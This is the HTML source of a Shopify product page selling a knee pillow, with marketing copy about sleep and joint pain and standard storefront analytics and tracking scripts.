"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cstrong\u003eDo you have trouble sleeping because of knee or hip pain?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cstrong\u003eDoes your back pain keep waking you up at night?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv class=\"flex max-w-full flex-col flex-grow\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c4d1b395-9298-4063-8443-5d03fe87d8aa\" dir=\"auto\" class=\"min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+\u0026amp;]:mt-5\" data-message-model-slug=\"gpt-4o\"\u003e\n\u003cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eYou already know how much discomfort can come from accidentally knocking sore or sensitive knees together.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eNow, with the \u003cstrong\u003eComfyPillows® Knee Pillow\u003c\/strong\u003e, sleepless nights can become a thing of the past. \u003cspan data-mce-fragment=\"1\"\u003eNot only does it provide support for your knees, but it can also help maintain better alignment of your hips and back.\u003c\/span\u003e Perfect for back sleepers and a \"must-have\" for side sleepers.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eDesigned For Pain Relief\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-style=\"text-align: center;\"\u003eNot every knee pain is the same however, we know many knee conditions can be helped \u003cstrong\u003ewith proper support\u003c\/strong\u003e. It is the ideal support for the following:\u003c\/p\u003e\n\u003cdiv style=\"float: left; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: left; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eMild Arthritis\u003c\/li\u003e\n\u003cli\u003eSevere Arthritis\u003c\/li\u003e\n\u003cli\u003eKnee Stiffness\u003c\/li\u003e\n\u003cli\u003eWaking up with Knee Pain\u003c\/li\u003e\n\u003cli\u003eBack Pain at night\u003c\/li\u003e\n\u003cli\u003eOuter Hip Pain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"float: right; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: right; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cli\u003eKnee Tenderness\u003c\/li\u003e\n\u003cli\u003eCartilage Injuries\u003c\/li\u003e\n\u003cli\u003eRestless Leg Syndrome\u003c\/li\u003e\n\u003cli\u003eRecovering from Surgery* (if advised by your consultant)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003eSecure and Stable\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eThe \u003cstrong\u003eComfyPillows® \u003c\/strong\u003e\u003cstrong\u003eKnee Pillow\u003c\/strong\u003e features a soft strap that keeps it in place even if you toss and turn during the night. You can finally fall asleep feeling supported and wake up feeling refreshed.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003eMulti-position Use\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eWhether positioned between your thighs, calves, knees, or ankles, it promotes \u003cstrong\u003ebetter blood circulation\u003c\/strong\u003e and \u003cstrong\u003ereduces pain points\u003c\/strong\u003e.\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TAxKHj/klaviyo.js?company_id=TAxKHj"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "ComfyPillows® Knee Pillow",
          ProductID: 8803931095383,
          Categories: [],
          ImageURL: "https://comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500_grande.png?v=1708022326",
          URL: "https://comfypillows.co/products/kneepillow",
          Brand: "ComfyPillows",
          Price: "$29.99",
          Value: "29.99",
          CompareAtPrice: "$29.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68532470053,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68532470053,storefrontBaseUrl: "https://comfypillows.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"455377239","configuration":"{\"pixel_id\":\"538958698236900\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ComfyPillows","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"comfy-pillows-retail.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/comfypillows.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"ComfyPillows® Knee Pillow","vendor":"ComfyPillows","id":"8803931095383","untranslatedTitle":"ComfyPillows® Knee Pillow","url":"\/products\/kneepillow","type":""},"id":"47919590932823","image":{"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"},"sku":"","title":"Blue","untranslatedTitle":"Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"ComfyPillows® Knee Pillow","vendor":"ComfyPillows","id":"8803931095383","untranslatedTitle":"ComfyPillows® Knee Pillow","url":"\/products\/kneepillow","type":""},"id":"47919590965591","image":{"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"},"sku":"","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"ComfyPillows® Knee Pillow","vendor":"ComfyPillows","id":"8803931095383","untranslatedTitle":"ComfyPillows® Knee Pillow","url":"\/products\/kneepillow","type":""},"id":"47919590998359","image":{"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"},"sku":"","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"ComfyPillows® Knee Pillow","vendor":"ComfyPillows","id":"8803931095383","untranslatedTitle":"ComfyPillows® Knee Pillow","url":"\/products\/kneepillow","type":""},"id":"47919591031127","image":{"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"},"sku":"","title":"Green","untranslatedTitle":"Green"}],"purchasingCompany":null},},"https://comfypillows.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68532470053","storefrontBaseUrl":"https:\/\/comfypillows.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ComfyPillows® Knee Pillow\",\"vendor\":\"ComfyPillows\",\"id\":\"8803931095383\",\"untranslatedTitle\":\"ComfyPillows® Knee Pillow\",\"url\":\"\/products\/kneepillow\",\"type\":\"\"},\"id\":\"47919590932823\",\"image\":{\"src\":\"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326\"},\"sku\":\"\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8803931095383,"gid":"gid:\/\/shopify\/Product\/8803931095383","vendor":"ComfyPillows","type":"","handle":"kneepillow","variants":[{"id":47919590932823,"price":2999,"name":"ComfyPillows® Knee Pillow - Blue","public_title":"Blue","sku":""},{"id":47919590965591,"price":2999,"name":"ComfyPillows® Knee Pillow - Gray","public_title":"Gray","sku":""},{"id":47919590998359,"price":2999,"name":"ComfyPillows® Knee Pillow - Pink","public_title":"Pink","sku":""},{"id":47919591031127,"price":2999,"name":"ComfyPillows® Knee Pillow - Green","public_title":"Green","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8803931095383,"requestId":"06ad53c0-8210-4682-b4ff-9efde0cd65af-1769399252"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68532470053,
      theme_id: 172882788695,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//comfypillows.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//comfypillows.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//comfypillows.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68532470053,"isMerchantRequest":null,"themeId":172882788695,"themeCityHash":"1085931593434669151","contentLanguage":"en","currency":"USD","eventMetadataId":"b34bc157-bea7-4dab-bcf7-e604749fffa4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8803931095383,"requestId":"06ad53c0-8210-4682-b4ff-9efde0cd65af-1769399252","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47919590932823,"productId":8803931095383,"productGid":"gid:\/\/shopify\/Product\/8803931095383","name":"ComfyPillows® Knee Pillow - Blue","price":"29.99","sku":"","brand":"ComfyPillows","variant":"Blue","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47919590932823,"productId":8803931095383,"productGid":"gid:\/\/shopify\/Product\/8803931095383","name":"ComfyPillows® Knee Pillow - Blue","price":"29.99","sku":"","brand":"ComfyPillows","variant":"Blue","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/comfypillows.co\/products\/kneepillow"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//comfypillows.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://comfypillows.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68532470053"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="172882788695"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://comfypillows.co/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//comfypillows.co/cdn/shop/t/4/assets/cart.js?v=139383546597281746371727870065" defer="defer"></script>
<script src="//comfypillows.co/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541727870066" defer="defer"></script>
<script src="//comfypillows.co/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101727870066" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
